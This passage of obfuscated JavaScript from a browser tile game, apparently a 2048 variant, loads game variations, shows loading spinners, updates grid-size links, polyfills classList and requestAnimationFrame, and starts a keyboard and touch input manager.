_0x54378f=document[_0x654527(0x573)+_0x654527(0x31d)](_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x263)],_0x1a7871));_0x54378f&&(activeVariationBoxId=_0x54378f['id'],_0x54378f[_0x654527(0x3af)][_0x654527(0x447)](_0x214aa0[_0x654527(0x56b)]));}gVals[_0x654527(0x294)+_0x654527(0x385)](_0x1a7871)?_0x214aa0[_0x654527(0x54f)](processGameVariation,_0x1a7871,gVals[_0x1a7871]):(_0x214aa0[_0x654527(0x560)](showVariationLoadingSpinner),_0x214aa0[_0x654527(0x4ba)](fetch,_0x214aa0[_0x654527(0x24f)](_0x214aa0[_0x654527(0x35e)](_0x214aa0[_0x654527(0x1db)](_0x214aa0[_0x654527(0x2e1)],_0x2b2bf7),_0x214aa0[_0x654527(0x537)]),gameSize),{'method':_0x214aa0[_0x654527(0x220)],'headers':{'Accept':_0x214aa0[_0x654527(0x3f1)]}})[_0x654527(0x435)](_0x3ef18b=>_0x3ef18b[_0x654527(0x460)]())[_0x654527(0x435)](_0x479530=>{var _0x420a4c=_0x654527;_0x214aa0[_0x420a4c(0x2a9)](_0x479530[_0x420a4c(0x256)],_0x214aa0[_0x420a4c(0x272)])?_0x479530[_0x420a4c(0x516)]&&_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)]&&(gVals[_0x1a7871]=_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)],_0x214aa0[_0x420a4c(0x5eb)](processGameVariation,_0x1a7871,_0x479530[_0x420a4c(0x516)][_0x420a4c(0x250)]),_0x214aa0[_0x420a4c(0x5eb)](createVariationGameBlockIfNotExists,_0x1a7871,_0x479530[_0x420a4c(0x516)])):(console[_0x420a4c(0x1dd)](_0x214aa0[_0x420a4c(0x367)]),_0x214aa0[_0x420a4c(0x3ff)](processGameVariationLoadingError)),_0x214aa0[_0x420a4c(0x38f)](removeVariationLoadingSpinner);})[_0x654527(0x5a6)](_0x5453c3=>{var _0x42730c=_0x654527;console[_0x42730c(0x1dd)](_0x214aa0[_0x42730c(0x1f1)]),_0x214aa0[_0x42730c(0x4d2)](processGameVariationLoadingError),_0x214aa0[_0x42730c(0x3ff)](removeVariationLoadingSpinner);}));}function processGameVariation(_0x4aad61,_0x51d29a){var _0x3b7c69=_0x25114a,_0x1f1aba={'rBcVG':function(_0x49ca24){return _0x49ca24();},'BYWig':function(_0x21a011,_0x186957){return _0x21a011+_0x186957;},'qsAzT':function(_0xdbe4,_0x19d686){return _0xdbe4(_0x19d686);}};_0x51d29a&&(gVal=_0x51d29a,_0x1f1aba[_0x3b7c69(0x400)](processGVal),game_manager[_0x3b7c69(0x2f7)]()),_0x4aad61?history[_0x3b7c69(0x4e0)](null,'',_0x1f1aba[_0x3b7c69(0x353)]('#',_0x4aad61)):history[_0x3b7c69(0x3e9)+'te'](null,'',_0x1f1aba[_0x3b7c69(0x353)](window[_0x3b7c69(0x233)][_0x3b7c69(0x22b)],window[_0x3b7c69(0x233)][_0x3b7c69(0x26d)])),_0x1f1aba[_0x3b7c69(0x5ac)](updateGridSizeAnchorHrefs,_0x4aad61);}function processGameVariationLoadingError(_0x14c560,_0x44ad28){var _0x24ccb0=_0x25114a,_0x373600={'YQroR':function(_0x45b879){return _0x45b879();}};_0x373600[_0x24ccb0(0x56a)](processGVal),game_manager[_0x24ccb0(0x2f7)]();}function showVariationLoadingSpinner(){var _0x3447dd=_0x25114a,_0x42f4b3={'mwUmL':_0x3447dd(0x4a9)+_0x3447dd(0x2ec),'sldbz':_0x3447dd(0x46e),'CkrzH':_0x3447dd(0x3b2)+_0x3447dd(0x268),'bvTnV':_0x3447dd(0x583)+_0x3447dd(0x4f2)+_0x3447dd(0x3b9)+_0x3447dd(0x4df)+_0x3447dd(0x5b5)+_0x3447dd(0x40e)+_0x3447dd(0x50a)+_0x3447dd(0x4ca)+_0x3447dd(0x525)+_0x3447dd(0x352)+_0x3447dd(0x1e5)+_0x3447dd(0x4c5)+_0x3447dd(0x379)+_0x3447dd(0x3c5)+_0x3447dd(0x29d)+_0x3447dd(0x4ae)+_0x3447dd(0x1ed)+_0x3447dd(0x4fc)+_0x3447dd(0x2d0)+_0x3447dd(0x2fb)+_0x3447dd(0x1e0)+_0x3447dd(0x1ec)+_0x3447dd(0x26b)};if(!document[_0x3447dd(0x573)+_0x3447dd(0x31d)](_0x42f4b3[_0x3447dd(0x4ec)])){let _0x9141f=document[_0x3447dd(0x409)+_0x3447dd(0x33f)](_0x42f4b3[_0x3447dd(0x2b7)]);_0x9141f[_0x3447dd(0x3af)][_0x3447dd(0x447)](_0x42f4b3[_0x3447dd(0x259)]),_0x9141f['id']=_0x42f4b3[_0x3447dd(0x4ec)],_0x9141f[_0x3447dd(0x2ce)]=_0x42f4b3[_0x3447dd(0x4b2)],gameContainerEl[_0x3447dd(0x5bd)+'d'](_0x9141f);}}function removeVariationLoadingSpinner(){var _0x3a26c9=_0x25114a,_0x3058e4={'FUzOg':_0x3a26c9(0x4a9)+_0x3a26c9(0x2ec)};let _0x596cc7=document[_0x3a26c9(0x573)+_0x3a26c9(0x31d)](_0x3058e4[_0x3a26c9(0x291)]);_0x596cc7&&_0x596cc7[_0x3a26c9(0x564)]();}function createVariationGameBlockIfNotExists(_0x25ff85,_0x566b4b){var _0x3b9031=_0x25114a,_0x3dd79a={'YgMsX':function(_0x4caf18,_0x380616){return _0x4caf18+_0x380616;},'DcnHY':_0x3b9031(0x528),'HLQXi':_0x3b9031(0x214)+'4','HjAUf':_0x3b9031(0x46e),'HwvoH':_0x3b9031(0x495),'qBJGK':_0x3b9031(0x2ed),'dxpuy':_0x3b9031(0x2ee),'xEHQw':_0x3b9031(0x1ee),'ZWWkz':_0x3b9031(0x23f),'OPkNF':function(_0xff8873,_0x2d30d6){return _0xff8873+_0x2d30d6;},'Wagfr':function(_0x1d70e5,_0x249c52){return _0x1d70e5+_0x249c52;},'ckafL':function(_0x5664f2,_0x260b74){return _0x5664f2+_0x260b74;},'xarfs':function(_0x23ebe5,_0x1f6a85){return _0x23ebe5+_0x1f6a85;},'fsDyr':function(_0x31771a,_0x21c179){return _0x31771a+_0x21c179;},'zxyYh':function(_0x215ad3,_0x166e4c){return _0x215ad3+_0x166e4c;},'lymjK':function(_0x43800e,_0x8eabcc){return _0x43800e+_0x8eabcc;},'ErbiG':function(_0x24113c,_0x17c31d){return _0x24113c+_0x17c31d;},'SEaPa':_0x3b9031(0x2a0)+_0x3b9031(0x4e1)+_0x3b9031(0x577)+_0x3b9031(0x3c5)+_0x3b9031(0x375),'aJDEH':_0x3b9031(0x5fa)+_0x3b9031(0x59d)+_0x3b9031(0x474)+_0x3b9031(0x240)+_0x3b9031(0x3a3)+_0x3b9031(0x2b0)+_0x3b9031(0x2aa)+_0x3b9031(0x3fd)+_0x3b9031(0x27a)+_0x3b9031(0x310)+_0x3b9031(0x229)+_0x3b9031(0x1f8)+'_','qnJIB':_0x3b9031(0x5bb)+_0x3b9031(0x203)+_0x3b9031(0x35a)+_0x3b9031(0x571),'YyVqU':_0x3b9031(0x3b8)+'\x22','AMxzO':_0x3b9031(0x27a)+_0x3b9031(0x410)+_0x3b9031(0x423)+_0x3b9031(0x4f5)+_0x3b9031(0x2bf)+_0x3b9031(0x390),'ZTrEH':_0x3b9031(0x274)+_0x3b9031(0x4a6)+_0x3b9031(0x4a3)+_0x3b9031(0x335),'GVeto':_0x3b9031(0x47d)+_0x3b9031(0x454)+_0x3b9031(0x26b)},_0xbceb6=document[_0x3b9031(0x573)+_0x3b9031(0x31d)](_0x3dd79a[_0x3b9031(0x2fd)](_0x3dd79a[_0x3b9031(0x393)],_0x25ff85));if(!_0xbceb6){var _0x1547ca=_0x3dd79a[_0x3b9031(0x555)][_0x3b9031(0x405)]('|'),_0x7aee2d=-0x1*0x5ba+0x1dbc*-0x1+0x2376;while(!![]){switch(_0x1547ca[_0x7aee2d++]){case'0':var _0x164756=document[_0x3b9031(0x409)+_0x3b9031(0x33f)](_0x3dd79a[_0x3b9031(0x237)]);continue;case'1':_0x164756[_0x3b9031(0x2ce)]=_0x2e7480;continue;case'2':_0x164756[_0x3b9031(0x3af)][_0x3b9031(0x447)](_0x3dd79a[_0x3b9031(0x572)],_0x3dd79a[_0x3b9031(0x4e4)],_0x3dd79a[_0x3b9031(0x4bb)],_0x3dd79a[_0x3b9031(0x4c9)]);continue;case'3':var _0x147bae=document[_0x3b9031(0x573)+_0x3b9031(0x31d)](_0x3dd79a[_0x3b9031(0x59a)]);continue;case'4':_0x147bae&&_0x147bae[_0x3b9031(0x5bd)+'d'](_0x164756);continue;case'5':var _0x2e7480=_0x3dd79a[_0x3b9031(0x5cc)](_0x3dd79a[_0x3b9031(0x5ad)](_0x3dd79a[_0x3b9031(0x33d)](_0x3dd79a[_0x3b9031(0x27c)](_0x3dd79a[_0x3b9031(0x538)](_0x3dd79a[_0x3b9031(0x33d)](_0x3dd79a[_0x3b9031(0x5cc)](_0x3dd79a[_0x3b9031(0x4f1)](_0x3dd79a[_0x3b9031(0x36b)](_0x3dd79a[_0x3b9031(0x46d)](_0x3dd79a[_0x3b9031(0x2fd)](_0x3dd79a[_0x3b9031(0x5ad)](_0x3dd79a[_0x3b9031(0x358)],_0x566b4b[_0x3b9031(0x365)+_0x3b9031(0x31c)]),_0x3dd79a[_0x3b9031(0x35c)]),_0x25ff85),_0x3dd79a[_0x3b9031(0x48c)]),_0x25ff85),_0x3dd79a[_0x3b9031(0x2f5)]),_0x566b4b[_0x3b9031(0x3a2)]),_0x3dd79a[_0x3b9031(0x4e6)]),_0x566b4b[_0x3b9031(0x4e2)]),_0x3dd79a[_0x3b9031(0x500)]),_0x566b4b[_0x3b9031(0x23b)]),_0x3dd79a[_0x3b9031(0x344)]);continue;}break;}}}function updateGridSizeAnchorHrefs(_0x52d939){var _0x34a5ff=_0x25114a,_0x432a58={'pkROr':function(_0x3be23a,_0x340507){return _0x3be23a<_0x340507;},'UxNld':function(_0xd016e9,_0x378116){return _0xd016e9+_0x378116;},'fAuMm':_0x34a5ff(0x465),'Oppmj':function(_0x2e0516,_0xce6870){return _0x2e0516+_0xce6870;}};for(let _0x2310fa=-0x1d9*-0x9+0x14ab+-0x2548;_0x432a58[_0x34a5ff(0x546)](_0x2310fa,0x91+-0x1*0x997+-0x90d*-0x1);_0x2310fa++){let _0x58ccf0=document[_0x34a5ff(0x573)+_0x34a5ff(0x31d)](_0x432a58[_0x34a5ff(0x523)](_0x432a58[_0x34a5ff(0x286)],_0x2310fa));if(_0x58ccf0){let _0x3e7f47=_0x58ccf0[_0x34a5ff(0x5e5)][_0x34a5ff(0x581)];_0x3e7f47&&(_0x52d939?_0x58ccf0[_0x34a5ff(0x581)]=_0x432a58[_0x34a5ff(0x523)](_0x432a58[_0x34a5ff(0x503)](_0x3e7f47,'#'),_0x52d939):_0x58ccf0[_0x34a5ff(0x581)]=_0x3e7f47);}}}function handleGameVariationScripts(){var _0x32cc86=_0x25114a,_0x21243d={'aFZum':function(_0xe3a2ca,_0x102f57,_0x421cb4){return _0xe3a2ca(_0x102f57,_0x421cb4);},'eFbNR':function(_0x249a14,_0x1eb846){return _0x249a14(_0x1eb846);},'qxRNm':function(_0x37ae15,_0x42dc69){return _0x37ae15!==_0x42dc69;},'wpeqD':_0x32cc86(0x2c6),'gtbXz':function(_0x49033d){return _0x49033d();},'PgBWr':_0x32cc86(0x589)};const _0xd6ee74=window[_0x32cc86(0x233)][_0x32cc86(0x5dc)][_0x32cc86(0x380)](-0x1872+-0x25b+-0x1*-0x1ace);if(_0xd6ee74)_0x21243d[_0x32cc86(0x5de)](loadGameVariation,null,_0xd6ee74),_0x21243d[_0x32cc86(0x225)](updateGridSizeAnchorHrefs,_0xd6ee74);else{_0x21243d[_0x32cc86(0x58f)](typeof gVal,_0x21243d[_0x32cc86(0x346)])&&(gVals['']=gVal);_0x21243d[_0x32cc86(0x357)](processGVal);var _0x5fc17b=document[_0x32cc86(0x573)+_0x32cc86(0x31d)](activeVariationBoxId);_0x5fc17b&&_0x5fc17b[_0x32cc86(0x3af)][_0x32cc86(0x447)](_0x21243d[_0x32cc86(0x3ab)]);}}Function[_0x25114a(0x293)][_0x25114a(0x306)]=Function[_0x25114a(0x293)][_0x25114a(0x306)]||function(_0x19613b){var _0x308894={'nhZBV':function(_0x34d3eb,_0x75a7a2){return _0x34d3eb instanceof _0x75a7a2;}},_0x4c15a5=this;return function(_0x5461b1){var _0x104f56=_0x1a35;!_0x308894[_0x104f56(0x30b)](_0x5461b1,Array)&&(_0x5461b1=[_0x5461b1]),_0x4c15a5[_0x104f56(0x440)](_0x19613b,_0x5461b1);};},(function(){var _0x4bc3d8=_0x25114a,_0x64c270={'BhXfi':function(_0x202eb2,_0x27342a){return _0x202eb2<_0x27342a;},'eFVda':function(_0x2c35e9,_0x16ef43){return _0x2c35e9!=_0x16ef43;},'Dxrmh':function(_0x43e185,_0x12f489){return _0x43e185==_0x12f489;},'edFSH':function(_0x1905c1,_0x3d627c){return _0x1905c1===_0x3d627c;},'NKTWK':_0x4bc3d8(0x2c6),'eLgpr':function(_0x5c7088,_0x4f743a){return _0x5c7088 in _0x4f743a;},'dsQvi':_0x4bc3d8(0x3af),'RmomR':function(_0x521ae3,_0x39a115,_0x2f5d5f,_0x93870b){return _0x521ae3(_0x39a115,_0x2f5d5f,_0x93870b);}};if(_0x64c270[_0x4bc3d8(0x3e6)](typeof window[_0x4bc3d8(0x5c7)],_0x64c270[_0x4bc3d8(0x5ae)])||_0x64c270[_0x4bc3d8(0x598)](_0x64c270[_0x4bc3d8(0x267)],document[_0x4bc3d8(0x2a1)+_0x4bc3d8(0x34d)]))return;var _0x528fbd=Array[_0x4bc3d8(0x293)],_0x1ed438=_0x528fbd[_0x4bc3d8(0x559)],_0x26797c=_0x528fbd[_0x4bc3d8(0x5ea)],_0x2844d5=_0x528fbd[_0x4bc3d8(0x33c)];function _0x3e9f63(_0x16b585){var _0x11e72f=_0x4bc3d8;this['el']=_0x16b585;var _0x56fd90=_0x16b585[_0x11e72f(0x481)][_0x11e72f(0x317)](/^\s+|\s+$/g,'')[_0x11e72f(0x405)](/\s+/);for(var _0x42bbaf=0x18f4*0x1+0x1*0x713+-0x2007;_0x64c270[_0x11e72f(0x580)](_0x42bbaf,_0x56fd90[_0x11e72f(0x3a0)]);_0x42bbaf++){_0x1ed438[_0x11e72f(0x34a)](this,_0x56fd90[_0x42bbaf]);}}_0x3e9f63[_0x4bc3d8(0x293)]={'add':function(_0x4ac7ec){var _0x50d611=_0x4bc3d8;if(this[_0x50d611(0x2e5)](_0x4ac7ec))return;_0x1ed438[_0x50d611(0x34a)](this,_0x4ac7ec),this['el'][_0x50d611(0x481)]=this[_0x50d611(0x402)]();},'contains':function(_0x2b2f2e){var _0x193dab=_0x4bc3d8;return _0x64c270[_0x193dab(0x2a6)](this['el'][_0x193dab(0x481)][_0x193dab(0x565)](_0x2b2f2e),-(-0x1926+0xaa0+0xe87));},'item':function(_0x175830){return this[_0x175830]||null;},'remove':function(_0x2b1191){var _0x419507=_0x4bc3d8;if(!this[_0x419507(0x2e5)](_0x2b1191))return;for(var _0x56b1a7=-0xc55+0x1439+-0xca*0xa;_0x64c270[_0x419507(0x580)](_0x56b1a7,this[_0x419507(0x3a0)]);_0x56b1a7++){if(_0x64c270[_0x419507(0x26f)](this[_0x56b1a7],_0x2b1191))break;}_0x26797c[_0x419507(0x34a)](this,_0x56b1a7,-0x3b1*0x4+0x13ed+0xa5*-0x8),this['el'][_0x419507(0x481)]=this[_0x419507(0x402)]();},'toString':function(){var _0x16f8f9=_0x4bc3d8;return _0x2844d5[_0x16f8f9(0x34a)](this,'\x20');},'toggle':function(_0x123719){var _0x2b992b=_0x4bc3d8;return!this[_0x2b992b(0x2e5)](_0x123719)?this[_0x2b992b(0x447)](_0x123719):this[_0x2b992b(0x564)](_0x123719),this[_0x2b992b(0x2e5)](_0x123719);}},window[_0x4bc3d8(0x21f)+'st']=_0x3e9f63;function _0x2b091b(_0xed1b14,_0x1273d1,_0x313987){var _0x467fdd=_0x4bc3d8;Object[_0x467fdd(0x4c0)+_0x467fdd(0x385)]?Object[_0x467fdd(0x4c0)+_0x467fdd(0x385)](_0xed1b14,_0x1273d1,{'get':_0x313987}):_0xed1b14[_0x467fdd(0x254)+_0x467fdd(0x4e3)](_0x1273d1,_0x313987);}_0x64c270[_0x4bc3d8(0x337)](_0x2b091b,HTMLElement[_0x4bc3d8(0x293)],_0x64c270[_0x4bc3d8(0x267)],function(){return new _0x3e9f63(this);});}()),(function(){var _0x4223fd=_0x25114a,_0x54aa48={'cXqmA':_0x4223fd(0x1d7)+'4','obayI':function(_0x585fbf,_0x5ca5a4){return _0x585fbf<_0x5ca5a4;},'yHVws':function(_0x3c62d5,_0x4fe6e6){return _0x3c62d5+_0x4fe6e6;},'vCYUb':_0x4223fd(0x30d)+_0x4223fd(0x1f2)+'e','urTqF':_0x4223fd(0x318)+_0x4223fd(0x336),'QVrvW':_0x4223fd(0x424)+_0x4223fd(0x1e4)+_0x4223fd(0x218),'yQJDc':_0x4223fd(0x507),'uPGPe':_0x4223fd(0x363),'XfYGh':_0x4223fd(0x550)+'2','PGFat':function(_0x435908,_0xda0e9){return _0x435908+_0xda0e9;},'BfsLs':function(_0x5cbaca,_0x2fbe21){return _0x5cbaca-_0x2fbe21;},'JcrjV':function(_0x2ddcf2,_0x2d34e6){return _0x2ddcf2(_0x2d34e6);}},_0xc190e5=_0x54aa48[_0x4223fd(0x40a)][_0x4223fd(0x405)]('|'),_0x526b16=0x27c+0x29*0x26+-0x892;while(!![]){switch(_0xc190e5[_0x526b16++]){case'0':for(var _0x299110=-0x1958+0x161*-0x5+0x203d;_0x54aa48[_0x4223fd(0x210)](_0x299110,_0x49243b[_0x4223fd(0x3a0)])&&!window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e'];++_0x299110){window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']=window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x2c7)])],window[_0x4223fd(0x548)+_0x4223fd(0x336)]=window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x3d6)])]||window[_0x54aa48[_0x4223fd(0x5e4)](_0x49243b[_0x299110],_0x54aa48[_0x4223fd(0x501)])];}continue;case'1':var _0x49243b=[_0x54aa48[_0x4223fd(0x31f)],_0x54aa48[_0x4223fd(0x25f)]];continue;case'2':!window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']&&(window[_0x4223fd(0x5d1)+_0x4223fd(0x1f2)+'e']=function(_0x44747b){var _0xdc0b0d=_0x4223fd,_0x376663=_0x16aa8b[_0xdc0b0d(0x40f)][_0xdc0b0d(0x405)]('|'),_0x207333=-0x1*0x7d6+-0x2*-0xc54+-0x10d2;while(!![]){switch(_0x376663[_0x207333++]){case'0':_0x27cd39=_0x16aa8b[_0xdc0b0d(0x48e)](_0x100101,_0x294fd1);continue;case'1':var _0x35ab13=window[_0xdc0b0d(0x5cf)](function(){var _0x47741e=_0xdc0b0d;_0x425ec9[_0x47741e(0x4c8)](_0x44747b,_0x425ec9[_0x47741e(0x216)](_0x100101,_0x294fd1));},_0x294fd1);continue;case'2':return _0x35ab13;case'3':var _0x294fd1=Math[_0xdc0b0d(0x499)](-0x3*0xca9+-0x13b9+0x1cda*0x2,_0x16aa8b[_0xdc0b0d(0x584)](0x1c0d+-0x4f*0x17+-0x14e4,_0x16aa8b[_0xdc0b0d(0x584)](_0x100101,_0x27cd39)));continue;case'4':var _0x100101=new Date()[_0xdc0b0d(0x38d)]();continue;case'5':var _0x425ec9={'PsKBh':function(_0xf1109e,_0x231134){var _0x3d96fd=_0xdc0b0d;return _0x16aa8b[_0x3d96fd(0x2a4)](_0xf1109e,_0x231134);},'CwfHq':function(_0x39e86a,_0x44d0a5){var _0x4e4c44=_0xdc0b0d;return _0x16aa8b[_0x4e4c44(0x4db)](_0x39e86a,_0x44d0a5);}};continue;}break;}});continue;case'3':var _0x27cd39=-0xb48*0x2+-0x1*0xd6f+0x23ff;continue;case'4':!window[_0x4223fd(0x548)+_0x4223fd(0x336)]&&(window[_0x4223fd(0x548)+_0x4223fd(0x336)]=function(_0xef400a){var _0xf41752=_0x4223fd;_0x16aa8b[_0xf41752(0x2a4)](clearTimeout,_0xef400a);});continue;case'5':var _0x16aa8b={'EjMqi':_0x54aa48[_0x4223fd(0x40d)],'ClBcS':function(_0x5b7736,_0x3f5db5){var _0x24b693=_0x4223fd;return _0x54aa48[_0x24b693(0x320)](_0x5b7736,_0x3f5db5);},'yvZRy':function(_0x5aeb89,_0x3be492){var _0x5d9c0d=_0x4223fd;return _0x54aa48[_0x5d9c0d(0x545)](_0x5aeb89,_0x3be492);},'MXOww':function(_0x5a1a1a,_0x13b524){var _0x5148ef=_0x4223fd;return _0x54aa48[_0x5148ef(0x304)](_0x5a1a1a,_0x13b524);},'mKzko':function(_0x4f61b6,_0x4c31bf){var _0x4e4ca0=_0x4223fd;return _0x54aa48[_0x4e4ca0(0x320)](_0x4f61b6,_0x4c31bf);}};continue;}break;}}());function KeyboardInputManager(){var _0xfd6a21=_0x25114a,_0x449c1b={'wmSpI':_0xfd6a21(0x3b0)+_0xfd6a21(0x2c1),'EEQaA':_0xfd6a21(0x288)+_0xfd6a21(0x3cb),'Mwgpn':_0xfd6a21(0x44d)+'p','ZKKzG':_0xfd6a21(0x54e),'kqpdH':_0xfd6a21(0x22c),'ZggAx':_0xfd6a21(0x2e8)};this[_0xfd6a21(0x339)]={},window[_0xfd6a21(0x4ee)][_0xfd6a21(0x5d0)+_0xfd6a21(0x535)]?(this[_0xfd6a21(0x4b7)+_0xfd6a21(0x45b)]=_0x449c1b[_0xfd6a21(0x3a1)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4ef)]=_0x449c1b[_0xfd6a21(0x496)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4c4)]=_0x449c1b[_0xfd6a21(0x46b)]):(this[_0xfd6a21(0x4b7)+_0xfd6a21(0x45b)]=_0x449c1b[_0xfd6a21(0x52a)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4ef)]=_0x449c1b[_0xfd6a21(0x369)],this[_0xfd6a21(0x4b7)+_0xfd6a21(0x4c4)]=_0x449c1b[_0xfd6a21(0x3e5)]),this[_0xfd6a21(0x5e6)]();}KeyboardInputManager[_0x25114a(0x293)]['on']=function(_0x2ee978,_0x519876){var _0x5a5f8a=_0x25114a;!this[_0x5a5f8a(0x339)][_0x2ee978]&&(this[_0x5a5f8a(0x339)][_0x2ee978]=[]),this[_0x5a5f8a(0x339)][_0x2ee978][_0x5a5f8a(0x559)](_0x519876);},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x591)]=function(_0x26c2fd,_0x403162){var _0x40b6e5=_0x25114a,_0x28ac0f={'IZLcT':function(_0x241a5f,_0x368499){return _0x241a5f(_0x368499);}},_0x14f8f2=this[_0x40b6e5(0x339)][_0x26c2fd];_0x14f8f2&&_0x14f8f2[_0x40b6e5(0x494)](function(_0xb663e7){var _0x3654b3=_0x40b6e5;_0x28ac0f[_0x3654b3(0x4a2)](_0xb663e7,_0x403162);});},KeyboardInputManager[_0x25114a(0x293)][_0x25114a(0x5e6)]=function(){var _0x47e085=_0x25114a,_0x4c0e3e={'Mgzdu':function(_0x150b8a,_0x253cfc){return _0x150b8a!==_0x253cfc;},'MTZEm':_0x47e085(0x4ef),'sHAOD':function(_0xe9b031,_0x116f2c){return _0xe9b031>_0x116f2c;},'vOabn':function(_0x412e03,_0x385721){return _0x412e03>_0x385721;},'bAXmb':_0x47e085(0x21a)+_0x47e085(0x4a4)+_0x47e085(0x224)+_0x47e085(0x388)+_0x47e085(0x2af)+_0x47e085(0x567)+_0x47e085(0x458)+_0x47e085(0x582)+_0x47e085(0x48d)+_0x47e085(0x531)+_0x47e085(0x2b6)+_0x47e085(0x5c3),'kMvUB':_0x47e085(0x323),'FZvRM':function(_0x349d03,_0x31811a){return _0x349d03||_0x31811a;},'vjVcv':_0x47e085(0x5a8)+_0x47e085(0x1e8),'WXXBa':function(_0x58f8d4,_0x109fa8){return _0x58f8d4>_0x109fa8;},'ldFnj':function(_0x5ad5f9,_0x14b736){return _0x5ad5f9>_0x14b736;},'VaImh':function(_0x133d75,_0x3cf764){return _0x133d75>_0x3cf764;},'DBRSO':function(_0x4d2220,_0x520e81){return _0x4d2220>_0x520e81;},'lYYCM':function(_0x5e1309,_0x588fcc){return _0x5e1309-_0x588fcc;},'ToeLA':_0x47e085(0x273),'bhVQI':_0x47e085(0x4ff)+_0x47e085(0x3b3),'ZdlLa':_0x47e085(0x4cc)+_0x47e085(0x33a),'mBRZa':_0x47e085(0x57b)+_0x47e085(0x461),'dLsJM':_0x47e085(0x252)+'t'},_0x59818f=this,_0x49bc79={0x26:0x0,0x27:0x1,0x28:0x2,0x25:0x3};document[_0x47e085(0x3e4)+_0x47e085(0x3c9)](_0x4c0e3e[_0x47e085(0x2ef)],function(_0x1ad035){var _0x15c259=_0x47e085,_0x385231=_0x1ad035[_0x15c259(0x2be)]||_0x1ad035[_0x15c259(0x21e)]||_0x1ad035[_0x15c259(0x5f4)]||_0x1ad035[_0x15c259(0x575)],_0x210cba=_0x49bc79[_0x1ad035[_0x15c259(0x38b)]];!_0x385231&&(_0x4c0e3e[_0x15c259(0x356)](_0x210cba,undefined)&&(_0x1ad035[_0x15c259(0x222)+_0x15c259(0x4ea)](),_0x59818f[_0x15c259(0x591)](_0x4c0e3e[_0x15c259(0x52d)],_0x210cba)));}),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x568)],this[_0x47e085(0x1e6)]),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x341)],this[_0x47e085(0x59f)]),this[_0x47e085(0x45a)+_0x47e085(0x470)](_0x4c0e3e[_0x47e085(0x2e2)],this[_0x47e085(0x4c7)+'g']);var _0x38c025,_0x23272f,_0x2efa84=document[_0x47e085(0x573)+_0x47e085(0x31d)](_0x4c0e3e[_0x47e085(0x3bd)]),_0x45447f=![];_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x45b)],function(_0x1ebb78){var _0x4679de=_0x47e085;if(!window[_0x4679de(0x4ee)][_0x4679de(0x5d0)+_0x4679de(0x535)]&&_0x4c0e3e[_0x4679de(0x602)](_0x1ebb78[_0x4679de(0x4cd)][_0x4679de(0x3a0)],-0x153e+0x1c7e+0x7*-0x109)||_0x4c0e3e[_0x4679de(0x4b3)](_0x1ebb78[_0x4679de(0x53c)+_0x4679de(0x5b9)][_0x4679de(0x3a0)],-0x1d9*0x6+-0x2475+0x2f8c))return;window[_0x4679de(0x4ee)][_0x4679de(0x5d0)+_0x4679de(0x535)]?(_0x38c025=_0x1ebb78[_0x4679de(0x2f1)],_0x23272f=_0x1ebb78[_0x4679de(0x1e1)]):(_0x38c025=_0x1ebb78[_0x4679de(0x4cd)][-0x108f+0x1228+-0x199][_0x4679de(0x505)],_0x23272f=_0x1ebb78[_0x4679de(0x4cd)][0x265d+0x1*-0xd8d+-0x634*0x4][_0x4679de(0x459)]);let _0x19dcc6=_0x1ebb78[_0x4679de(0x323)],_0x25e0f9=_0x19dcc6[_0x4679de(0x57f)](_0x4c0e3e[_0x4679de(0x5c9)]),_0x267512=_0x19dcc6&&_0x19dcc6[_0x4679de(0x4e7)+'te'](_0x4c0e3e[_0x4679de(0x2ac)]);_0x45447f=!!_0x4c0e3e[_0x4679de(0x227)](_0x25e0f9,_0x267512),!_0x45447f&&_0x1ebb78[_0x4679de(0x222)+_0x4679de(0x4ea)]();}),_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x4ef)],function(_0x3102fa){var _0x56c04a=_0x47e085;_0x3102fa[_0x56c04a(0x222)+_0x56c04a(0x4ea)]();}),_0x2efa84[_0x47e085(0x3e4)+_0x47e085(0x3c9)](this[_0x47e085(0x4b7)+_0x47e085(0x4c4)],function(_0x572e88){var _0x5c5d96=_0x47e085,_0x551fa2=_0x4c0e3e[_0x5c5d96(0x44b)][_0x5c5d96(0x405)]('|'),_0x3e7e4b=-0x21*0x4d+0x1*-0x1e10+0x27fd;while(!![]){switch(_0x551fa2[_0x3e7e4b++]){case'0':var _0x4288d2=Math[_0x5c5d96(0x506)](_0x48b471);continue;case'1':_0x4c0e3e[_0x5c5d96(0x44c)](Math[_0x5c5d96(0x499)](_0x4288d2,_0x1b0c97),-0x1*0xa9e+-0x4fd*-0x7+0x1843*-0x1)&&_0x59818f[_0x5c5d96(0x591)](_0x4c0e3e[_0x5c5d96(0x52d)],_0x4c0e3e[_0x5c5d96(0x570)](_0x4288d2,_0x1b0c97)?_0x4c0e3e[_0x5c5d96(0x4e5)](_0x48b471,-0x37*-0x5+0x1*-0xd95+0xc82)?-0x5*0x498+0x1*0x2285+-0x2*0x5c6:-0x47*-0x81+0xc96+0x1*-0x305a:_0x4c0e3e[_0x5c5d96(0x4b1)](_0x486aee,0x1991*0x1+0x1*0x1f8e+0x391f*-0x1)?0x1ce5+-0x224*0x2+-0x189b:0x15c6+-0xe5d*-0x1+0x1*-0x2423);continue;case'2':var _0x486aee=_0x4c0e3e[_0x5c5d96(0x425)](_0x586d21,_0x23272f);continue;case'3':var 